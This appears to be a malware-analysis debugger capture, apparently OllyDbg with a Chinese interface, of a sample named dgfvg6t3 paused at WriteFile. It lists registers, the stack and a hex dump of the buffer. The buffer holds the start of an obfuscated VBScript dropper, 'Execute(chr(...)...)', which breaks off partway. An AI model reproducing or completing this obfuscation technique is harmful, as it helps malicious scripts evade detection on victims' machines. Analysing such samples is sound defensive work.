 750A1285 8BEC mov ebp,esp
750A1287 8B4D 14 mov ecx,dword ptr ss:[ebp+0x14]
750A128A 85C9 test ecx,ecx
750A128C 74 03 je short kernel32.750A1291
750A128E 8321 00 and dword ptr ds:[ecx],0x0
750A1291 8B45 08 mov eax,dword ptr ss:[ebp+0x8]
750A1294 83F8 F4 cmp eax,-0xC
750A1297 0F84 C2DF0200 je kernel32.750CF25F
750A129D 83F8 F5 cmp eax,-0xB
750A12A0 0F84 A5DF0200 je kernel32.750CF24B
edi=01D9AB88
ECX 01D9AB88
EDX 0041AB9C dgfvg6t3.0041AB9C
EBX 00000000
ESP 022CFC4C
EBP 022CFC68
ESI 022CFCAC
EDI 01D9AB88
EIP 750A1282 kernel32.WriteFile
C 0 ES 002B 32位 0(FFFFFFFF)
P 1 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 1 DS 002B 32位 0(FFFFFFFF)
地址 HEX 数据 ASCII
01DA2650 45 78 65 63 75 74 65 28 63 68 72 28 32 32 2B 3 Execute(chr(22+5
01DA2660 37 29 26 20 63 68 72 28 36 34 39 30 2F 35 39 2 7)& chr(6490/59)
01DA2670 26 20 63 68 72 28 31 30 32 2D 37 30 29 26 20 6 & chr(102-70)& c
01DA2680 68 72 28 35 37 32 37 2F 38 33 29 26 20 63 68 7 hr(5727/83)& chr
01DA2690 28 37 34 2B 34 30 29 26 20 63 68 72 28 35 38 2 (74+40)& chr(58+
01DA26A0 35 36 29 26 20 63 68 72 28 33 32 2B 37 39 29 2 56)& chr(32+79)&
01DA26B0 20 63 68 72 28 31 31 34 2A 31 29 26 20 63 68 7 chr(114*1)& chr
01DA26C0 28 32 32 30 38 2F 36 39 29 26 20 63 68 72 28 3 (2208/69)& chr(2
01DA26D0 36 2B 38 38 29 26 20 63 68 72 28 39 36 2B 35 2 6+88)& chr(96+5)
01DA26E0 26 20 63 68 72 28 31 32 37 2D 31 32 29 26 20 6 & chr(127-12)& c
01DA26F0 68 72 28 31 38 2B 39 39 29 26 20 63 68 72 28 3 hr(18+99)& chr(1
01DA2700 33 30 2D 32 31 29 26 20 63 68 72 28 31 30 38 2 30-21)& chr(108-
01DA2710 37 29 26 20 63 68 72 28 38 39 36 2F 32 38 29 2 7)& chr(896/28)&
01DA2720 20 63 68 72 28 31 31 34 2D 34 29 26 20 63 68 7 chr(114-4)& chr
01DA2730 28 31 30 31 30 2F 31 30 29 26 20 63 68 72 28 3 (1010/10)& chr(6
01DA2740 31 32 30 2F 35 31 29 26 20 63 68 72 28 31 39 3 120/51)& chr(190
01DA2750 2D 37 34 29 26 20 63 68 72 28 38 37 31 2F 36 3 -74)& chr(871/67
022CFC24 022CFC48
022CFC28 00402CF0 dgfvg6t3.00402CF0
022CFC2C 01D95D88
022CFC30 01D945D8
022CFC34 00000000
022CFC38 000010DF
022CFC3C 000010DF
022CFC40 01D9B7D8
022CFC44 00000000
022CFC48 00000000
022CFC4C 004112BB CALL 到 WriteFile 来自 dgfvg6t3.004112B5
022CFC50 0000014C hFile = 0000014C (window)
022CFC54 01DA2650 Buffer = 01DA2650
022CFC58 000010DF nBytesToWrite = 10DF (4319.)
022CFC5C 022CFC64 pBytesWritten = 022CFC64
022CFC60 00000000 pOverlapped = NULL
022CFC64 00000000
022CFC68 022CFC84